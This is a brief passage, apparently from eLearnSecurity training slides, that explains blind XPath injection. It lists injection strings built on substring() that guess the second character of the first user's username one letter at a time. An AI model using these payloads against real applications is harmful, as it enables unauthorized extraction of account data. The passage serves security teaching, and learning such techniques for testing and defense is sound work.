 To get the second identifier’s character, the attacker must perform
all of the following queries until the TRUE condition is met again:
• ' or substring(/users/user[position()=1]/username,2,1)= 'a
• ' or substring(/users/user[position()=1]/username,2,1)= 'b
• ' or substring(/users/user[position()=1]/username,2,1)= 'c
• . . .
• ' or substring(/users/user[position()=1]/username,2,1)= 'h
eLearnSecurity